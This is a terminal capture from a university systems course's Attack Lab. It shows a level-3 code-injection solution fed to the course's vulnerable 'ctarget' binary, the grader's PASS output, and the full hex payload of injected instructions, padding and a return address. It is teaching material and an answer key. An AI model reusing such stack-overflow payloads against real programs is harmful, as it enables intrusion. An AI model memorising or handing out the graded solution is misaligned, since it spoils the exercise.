 simpleedu@simpleedu:~/lab4$ ./hex2raw < ans3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 99 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00